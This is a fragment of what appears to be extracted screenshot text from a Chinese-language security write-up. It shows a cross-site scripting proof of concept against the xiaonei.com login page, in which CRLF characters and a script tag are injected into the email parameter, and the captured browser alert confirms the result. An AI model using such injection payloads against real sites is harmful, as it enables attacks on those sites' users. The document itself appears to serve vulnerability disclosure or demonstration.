 http://www.a.com/test.html
testtest http%3A%2F%2Fwww.xiao %E7%99%BB%E5%BD%95
将造成一个XSS
校 http://login.xiaonei.com/Login.do?email=a%0d%0a%0d%0a<script>alert(/XSS/);</script>
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://login.xiaonei.com/Login.do?email=a...
Windows Internet Explorer
/XSS/
确定